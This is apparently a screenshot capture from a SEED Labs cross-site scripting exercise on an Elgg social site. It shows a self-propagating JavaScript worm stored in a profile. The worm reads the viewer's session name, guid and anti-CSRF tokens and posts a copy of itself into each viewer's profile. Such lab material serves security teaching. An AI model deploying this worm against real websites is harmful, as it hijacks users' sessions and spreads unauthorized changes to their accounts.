 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice
Edit avatar Edit profile
About me
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
www.seed-server.com
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content="&description="+wormCode+ts+token+userName+guid;
//FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
Don’t allow www.seed-server.com to prompt you again
OK